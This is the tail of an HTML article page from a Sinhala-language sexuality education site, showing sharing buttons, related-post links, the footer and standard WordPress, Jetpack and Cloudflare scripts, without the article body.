class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B6%BD%E0%B7%92%E0%B6%82%E0%B6%9C%E0%B7%92%E0%B6%9A+%E0%B6%86%E0%B7%81%E0%B7%8F%E0%B7%80%E0%B7%99+%E0%B7%83%E0%B6%B8%E0%B7%8A%E0%B6%B7%E0%B7%80%E0%B6%BA %0A%0A https://facultyofsex.com/archives/2308" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://facultyofsex.com/archives/author/ravi">admin</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://facultyofsex.com/archives/author/ravi"></span><meta itemprop="datePublished" content="2021-02-19T18:26:13+05:30"><meta itemprop="dateModified" content="2021-05-19T18:23:56+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://facultyofsex.com/archives/2308"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png"></span><meta itemprop="name" content="Faculty of Sex"></span><meta itemprop="headline " content="ලිංගික ආශාවෙ සම්භවය"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://facultyofsex.com/wp-content/uploads/2021/02/Faculty-of-sex-carnal-desires.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_3" ><script type="ec8aef5a5d27076180ef14fd-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":2308,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "19";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "4";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/6118" rel=" bookmark" class="td-image-wrap " title="කින්සිගේ විප්ලවය" ><img class="entry-thumb" src="[data-uri]" alt="" title="කින්සිගේ විප්ලවය" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-Sexual-Behavior.jpg"  width="218" height="123" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/6118" rel="bookmark" title="කින්සිගේ විප්ලවය">කින්සිගේ විප්ලවය</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/6054" rel=" bookmark" class="td-image-wrap " title="ශෘංගාර ඉන්දියාව" ><img class="entry-thumb" src="[data-uri]" alt="" title="ශෘංගාර ඉන්දියාව" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2021/10/indian-cover-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/6054" rel="bookmark" title="ශෘංගාර ඉන්දියාව">ශෘංගාර ඉන්දියාව</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/6000" rel=" bookmark" class="td-image-wrap " title="1954 පළවූ විවාහකයන්ගේ සඟරාව" ><img class="entry-thumb" src="[data-uri]" alt="" title="1954 පළවූ විවාහකයන්ගේ සඟරාව" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-Wiwahakayange-Sangarawa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/6000" rel="bookmark" title="1954 පළවූ විවාහකයන්ගේ සඟරාව">1954 පළවූ විවාහකයන්ගේ සඟරාව</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/5815" rel=" bookmark" class="td-image-wrap " title="ලෝක වැඩිහිටි දිනය වෙනුවෙන් &#8211; අතීතයේ උන් වැඩිහිටි පරපුරෙන්." ><img class="entry-thumb" src="[data-uri]" alt="" title="ලෝක වැඩිහිටි දිනය වෙනුවෙන් &#8211; අතීතයේ උන් වැඩිහිටි පරපුරෙන්." data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-Elders-Day-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/5815" rel="bookmark" title="ලෝක වැඩිහිටි දිනය වෙනුවෙන් &#8211; අතීතයේ උන් වැඩිහිටි පරපුරෙන්.">ලෝක වැඩිහිටි දිනය වෙනුවෙන් &#8211; අතීතයේ උන් වැඩිහිටි පරපුරෙන්.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/5783" rel=" bookmark" class="td-image-wrap " title="නිදහස් කාලෙ කාම පත්ත‍රයක්" ><img class="entry-thumb" src="[data-uri]" alt="" title="නිදහස් කාලෙ කාම පත්ත‍රයක්" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2021/09/Faculty-of-sex-Gihi-Ge-Sex-Story-Paper-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/5783" rel="bookmark" title="නිදහස් කාලෙ කාම පත්ත‍රයක්">නිදහස් කාලෙ කාම පත්ත‍රයක්</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://facultyofsex.com/"><img class="td-retina-data" src="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-White.png" data-retina="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-Wide-White.png" alt="" title=""  width="190" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>A Sexual Freedom Movement with a mission is to create a society that consists of open minded, intellectual, loving individuals with mutual respect for each other's desires and preferences</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8824" rel=" bookmark" class="td-image-wrap " title="සමන්ගේ මෛත්‍රී ප්‍රකාශය" ><img class="entry-thumb" src="[data-uri]" alt="" title="සමන්ගේ මෛත්‍රී ප්‍රකාශය" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2026/01/Saman-4-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8824" rel="bookmark" title="සමන්ගේ මෛත්‍රී ප්‍රකාශය">සමන්ගේ මෛත්‍රී ප්‍රකාශය</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697c4e5e2e828
    -->

    <script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/lightboxes/imageLightbox/imagelightbox.min.js?ver=8.0.5" id="gg-lightbox-js-js"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"193232664","post":"2308","tz":"5.5","srv":"facultyofsex.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "193232664", "2308" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/isotope/isotope.pkgd.min.js?ver=3.0.6" id="gg-isotope-js"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/galleria-1.5.7.min.js?ver=1.5.7" id="gg-galleria-slider-js"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.js?ver=1.5.7" id="gg-gs-lcweb-theme-js"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/slick/slick.min.js?ver=1.8.0" id="gg-slick-js"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/lc-lazyload/lc-lazyload.min.js?ver=2.0.1" id="gg-lazyload-js"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/global_gallery.min.js?ver=8.0.5" id="gg-frontend-js"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://facultyofsex.com/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0" id="elfsight-age-verification-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://facultyofsex.com/wp-includes/js/wp-emoji-release.min.js?ver=3228d3485b2ab72a38cdb2355922d145"}}
</script>
<script type="ec8aef5a5d27076180ef14fd-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://facultyofsex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="ec8aef5a5d27076180ef14fd-text/javascript">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>

    <script type="ec8aef5a5d27076180ef14fd-text/javascript">
    (function($) {    
		"use strict"; 
        
        let lcl_gg_prepare, lcl_gg_nulling_prepare;
        
        

        // thumbs maker
        var gg_lb_thumb = function(src) {
                            return 'https://facultyofsex.com/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src='+ encodeURIComponent(src) +'&w=100&h=100';
            	
        };


        // show lightbox 
        window.gg_throw_lb = function(gall_obj, rel, clicked_index, no_deeplink) {
            if(!Object.keys(gall_obj).length) {return false;}

            ($('#gg_lb_gall').length) ? $('#gg_lb_gall').empty() : $('body').append('<div id="gg_lb_gall"></div>');

            
                var uniqid = new Date().getTime();
                $.each(Object.keys(gall_obj), function(i, v) {
                    var obj = gall_obj[v];
                    var txt = (obj.descr) ? '<p class="gg_lb_p_margin"><strong>'+obj.title+'</strong></p>'+obj.descr : obj.title;

                    $('#gg_lb_gall').append('<a href="'+obj.img+'" rel="'+uniqid+'" class="gg_displaynone"><img src="" alt="'+ gg_lb_html_fix(txt) +'" /></a>');
                });

                var selectorF = '#gg_lb_gall a[rel='+uniqid+']';
                var instanceF = $( selectorF ).imageLightbox({
                    //selector:       'a[data-imagelightbox]', // string;
                    allowedTypes:   '',
                    animationSpeed: 500,
                    activity:       true,
                    arrows:         true,
                    button:         true,
                    caption:        true,
                    fullscreen:     true,
                    gutter:         15,
                    offsetY:        0,
                    navigation:     false,
                    overlay:        true,
                });

                $('#gg_lb_gall > a:eq('+ clicked_index +')').trigger('click');


                    };
        
    })(jQuery);    
	</script>
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ec8aef5a5d27076180ef14fd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1fecb2dd5384eb88eec16f660b53d1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-30 11:53:26 -->